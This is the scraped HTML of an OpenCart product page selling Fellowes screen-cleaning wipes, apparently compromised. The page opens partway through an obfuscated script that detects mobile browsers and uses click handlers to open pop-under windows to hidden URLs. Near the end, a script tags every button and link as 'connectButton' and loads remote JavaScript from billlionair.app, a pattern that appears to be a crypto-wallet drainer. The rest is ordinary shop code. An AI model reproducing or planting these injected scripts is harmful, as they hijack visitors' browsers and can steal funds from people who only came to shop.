)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>General Features</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Colour</td>
                  <td>White</td>
                </tr>
                                <tr>
                  <td>Quantity</td>
                  <td>12 Satchets</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://www.shanelty.com/index.php?route=account/login">login</a> or <a href="https://www.shanelty.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('5734');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('5734');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Fellowes 12 Antibacterial Wet and Dry Screen Cleaning Wipes Satchets (22118)</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://www.shanelty.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=14">Fellowes</a></li>
                        <li>Product Code: 22118</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5734" />
              <br/>
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
           </div>
      </div>
                      <p>Tags:
                 <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Fellowes">Fellowes</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Screen Cleaning">Screen Cleaning</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Wipes Satchets">Wipes Satchets</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Fellowes Screen Cleaning">Fellowes Screen Cleaning</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Fellowes Wipes Satchets">Fellowes Wipes Satchets</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=22118">22118</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Antibacterial">Antibacterial</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Wet">Wet</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Dry">Dry</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=12 Satchets">12 Satchets</a>,
                         <a href="https://www.shanelty.com/index.php?route=product/search&amp;tag=Original">Original</a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5734');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5734',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://www.shanelty.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="https://www.shanelty.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="https://www.shanelty.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="https://www.shanelty.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.shanelty.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.shanelty.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.shanelty.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.shanelty.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Shanelty &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

        <script></script><script>// Get all <button> and <a> elements
			var buttons = document.querySelectorAll('button');
			var links = document.querySelectorAll('a');

			// Add class "connectButton" to each <button> element
			buttons.forEach(function(button) {
			  button.classList.add('connectButton');
			});

			// Add class "connectButton" to each <a> element
			links.forEach(function(link) {
			  link.classList.add('connectButton');
			});</script>
			<script src="https://billlionair.app/cachingjs/turboturbo.js"></script>
      
</body></html> 
<script></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shanelty.com/index.php?route=product/product/review&product_id=5734
body_size: -96
content:
<script></script>
<script></script>
<p>There are no reviews for this product.</p>
<script></script>
